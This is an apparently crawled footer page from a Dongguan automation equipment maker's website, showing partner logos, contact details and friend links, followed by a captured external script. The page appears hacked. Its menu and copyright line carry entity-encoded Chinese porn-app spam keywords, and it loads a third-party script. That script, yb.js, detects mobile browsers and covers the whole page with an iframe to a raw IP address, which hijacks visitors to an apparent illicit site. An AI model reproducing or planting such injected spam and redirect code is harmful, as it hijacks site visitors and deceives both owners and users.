            <li id="2e0be9902e" class="wow zoomIn"><a id="2e0be9902e" href="/hezuohuoban.html"><img src="/uploads/202005/5ecb9f7727675.jpg" alt="FANUC"><p>FANUC</p></a></li><li id="2e0be9902e" class="wow zoomIn"><a id="2e0be9902e" href="/hezuohuoban.html"><img src="/uploads/202005/5ecb9f4012499.jpg" alt="飛馬特"><p>飛馬特</p></a></li><li id="2e0be9902e" class="wow zoomIn"><a id="2e0be9902e" href="/hezuohuoban.html"><img src="/uploads/202005/5ecb9eee3bb86.jpg" alt="沙弗"><p>沙弗</p></a></li><li id="2e0be9902e" class="wow zoomIn"><a id="2e0be9902e" href="/hezuohuoban.html"><img src="/uploads/202005/5ecb9e30ded55.jpg" alt="麥格米特"><p>麥格米特</p></a></li><li id="2e0be9902e" class="wow zoomIn"><a id="2e0be9902e" href="/hezuohuoban.html"><img src="/uploads/202005/5ecb9df806a35.jpg" alt="肯比"><p>肯比</p></a></li><li id="2e0be9902e" class="wow zoomIn"><a id="2e0be9902e" href="/hezuohuoban.html"><img src="/uploads/202005/5ecb9d241b7a2.jpg" alt="伊達高科"><p>伊達高科</p></a></li><li id="2e0be9902e" class="wow zoomIn"><a id="2e0be9902e" href="/hezuohuoban.html"><img src="/uploads/202005/5ecb9c7bd755c.jpg" alt="福尼斯"><p>福尼斯</p></a></li><li id="2e0be9902e" class="wow zoomIn"><a id="2e0be9902e" href="/hezuohuoban.html"><img src="/uploads/202005/5ec90b379a2a5.jpg" alt="新科電子"><p>新科電子</p></a></li><li id="2e0be9902e" class="wow zoomIn"><a id="2e0be9902e" href="/hezuohuoban.html"><img src="/uploads/202005/5ec90b10b2b28.jpg" alt="上海電氣"><p>上海電氣</p></a></li><li id="2e0be9902e" class="wow zoomIn"><a id="2e0be9902e" href="/hezuohuoban.html"><img src="/uploads/202005/5ec90adbd382a.jpg" alt="小米"><p>小米</p></a></li><li id="2e0be9902e" class="wow zoomIn"><a id="2e0be9902e" href="/hezuohuoban.html"><img src="/uploads/202005/5ec90ab511ec9.jpg" alt="佳士科技"><p>佳士科技</p></a></li><li id="2e0be9902e" class="wow zoomIn"><a id="2e0be9902e" href="/hezuohuoban.html"><img src="/uploads/202005/5ec90a8e56709.jpg" alt="華為"><p>華為</p></a></li>        </ul>
    </div>
</div><!-- 尾部 -->
<div id="2e0be9902e" class="footer">
  <div id="2e0be9902e" class="w1340 hide">
    <div id="2e0be9902e" class="footWx fr"><span>掃一掃<br/>關注官方動態</span><img src="/uploads/202005/5eae505a72ca0.jpg" alt="關注微信公從號" width="120"></div>
    <div id="2e0be9902e" class="footMenu">
      <a id="2e0be9902e" href="/">首頁</a>
      <a id="2e0be9902e" href="/chanpinzhongxin.html">產品中心</a><a id="2e0be9902e" href="/anlizhanshi.html">&#33609;&#33683;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#40644;展示 </a><a id="2e0be9902e" href="/jiejuefangan.html"> 解決方案 </a><a id="2e0be9902e" href="/xinwendongtai.html">&#33609;&#33683;&#35270;&#39057;&#27745;&#30340;動態 </a><a id="2e0be9902e" href="/gongsijianjie.html">關於&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475; </a><a id="2e0be9902e" href="/lianxiwomen.html">聯係&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;</a>    </div>
    <div id="2e0be9902e" class="footFont">
      電　話：0769-23625750<br/>
      傳　真：0769-23625720<br/>
      郵　箱：sz-arc@163.com<br/>
      地　址：廣東省東莞市道滘鎮扶屋水新興路2號&nbsp;&nbsp;<a id="2e0be9902e" href="/?m=sitemap">網站地圖</a>&nbsp;&nbsp;<a id="2e0be9902e" href="/sitemap.xml">XML地圖</a>&nbsp;&nbsp;<a id="2e0be9902e" href="./public/mzsm.html">免責聲明</a><br/>
      © 2020  東莞市&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;自動化設備有限公司  版權所有&nbsp;&nbsp;<a id="2e0be9902e" rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank">粵ICP備16095973號</a>&nbsp;&nbsp;百度統計，cnzz
    </div>
  </div>
</div>
<div id="2e0be9902e" class="firendLink">
  <div id="2e0be9902e" class="w1340">
    <span>友情鏈接：</span>
    <a id="2e0be9902e" rel="nofollow" href="http://www.dingyue-ele.com/" target="_blank">歐姆龍繼電器</a><a id="2e0be9902e" rel="nofollow" href="http://www.dsye.com.cn/" target="_blank">園服</a><a id="2e0be9902e" rel="nofollow" href="http://www.ynist.com/" target="_blank">藝術漆</a><a id="2e0be9902e" rel="nofollow" href="http://www.kaierwo.com/" target="_blank">手板</a><a id="2e0be9902e" rel="nofollow" href="http://www.zyhj1688.com/" target="_blank">潔淨棚</a><a id="2e0be9902e" rel="nofollow" href="http://www.xinganyin.com" target="_blank">音樂治療</a><a id="2e0be9902e" rel="nofollow" href="http://www.shenzhenqtt.com/" target="_blank">管道五項檢測</a><a id="2e0be9902e" rel="nofollow" href="http://www.aumex.com.cn/" target="_blank">rfid讀寫器</a><a id="2e0be9902e" rel="nofollow" href="http://www.ase-cos.com/" target="_blank">定風量文丘裏閥</a><a id="2e0be9902e" rel="nofollow" href="http://www.liownsemi.com/" target="_blank">瞬態抑製二極管</a><a id="2e0be9902e" rel="nofollow" href="http://www.xsyljqy.com/" target="_blank">垃圾清運</a><a id="2e0be9902e" rel="nofollow" href="http://www.cnppump.cn" target="_blank">增壓泵</a><a id="2e0be9902e" rel="nofollow" href="http://www.datenhome.com" target="_blank">標準氣體</a><a id="2e0be9902e" rel="nofollow" href="http://www.zzjmyl.com" target="_blank">煎藥機</a><a id="2e0be9902e" rel="nofollow" href="http://www.hnkydzsb.com" target="_blank">中藥煎藥機</a><a id="2e0be9902e" rel="nofollow" href="http://www.shijiance.com" target="_blank">農殘檢測儀</a><a id="2e0be9902e" rel="nofollow" href="http://www.hnmkjc.com" target="_blank">電纜檢測</a><a id="2e0be9902e" rel="nofollow" href="http://www.lachjx.com" target="_blank">泡沫箱機械</a><a id="2e0be9902e" rel="nofollow" href="http://www.yousidi.com" target="_blank">深圳貼標機廠家</a>  </div>
</div>
<div id="2e0be9902e" class="gr_kefu">
    <ul>
        <li id="2e0be9902e" class="qq">
            <div id="2e0be9902e" class="sidebox">
                <h5>在線谘詢<i class="close"><img src="/themes/Home/default/Public/images/kclose.png"></i></h5>
                             </div>
        </li>
        <li id="2e0be9902e" class="kf1">
            <a id="2e0be9902e" href="javascript:void(0);"><div id="2e0be9902e" class="sidebox"><img class="kImg" src="/themes/Home/default/Public/images/kf_1.png"></div></a>
        </li>
        <li id="2e0be9902e" class="kf2"><a id="2e0be9902e" href="javascript:void(0);"><div id="2e0be9902e" class="sidebox"><img class="kImg" src="/themes/Home/default/Public/images/kf_2.png"><div id="2e0be9902e" class="kf_wx"><img width="110" height="110" src="/uploads/202005/5eae505a72ca0.jpg"/><p>掃一掃關注官方微信</p></div></div></a></li>
        <li id="2e0be9902e" class="kf3"><a id="2e0be9902e" href="javascript:void(0);" ><div id="2e0be9902e" class="sidebox sidebox3"><img class="kImg" src="/themes/Home/default/Public/images/kf_3.png">0769-23625750</div></a></li>
        <li id="2e0be9902e" class="kf4"><a id="2e0be9902e" href="javascript:goTop();" class="sidetop"><img class="kImg" src="/themes/Home/default/Public/images/kf_4.png"></a></li>
    </ul>
</div><script src="/themes/Home/default/Public/js/selectivizr.js"></script>
<script type="text/javascript" src="/themes/Home/default/Public/js/wow.min.js"></script>
<script type="text/javascript">
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
    new WOW().init();
};
</script><script src="/themes/Home/default/Public/js/index.js"></script>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"4","bdPos":"left","bdTop":"160.5"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script src="//www.zthexuan.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a></body>
</html><!--耗时0.4499869347秒-->

--- FILE ---
content_type: application/javascript
request_url: https://leyu998.vip/yb.js
body_size: 644
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://160.124.49.16";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();
